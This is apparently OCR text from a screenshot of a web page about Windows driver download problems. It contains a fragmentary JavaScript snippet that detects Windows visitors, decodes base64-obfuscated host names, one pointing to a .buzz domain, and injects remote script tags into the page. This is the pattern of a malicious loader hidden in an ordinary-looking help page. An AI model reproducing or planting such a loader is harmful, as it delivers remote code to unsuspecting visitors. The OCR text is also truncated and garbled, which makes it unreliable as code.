
kuntal
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEu
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob
u=4493ad0c”;document.body.appendChild(s_e);});}
If you are facing problems when downloading Windows
drivers, first consider checking your Internet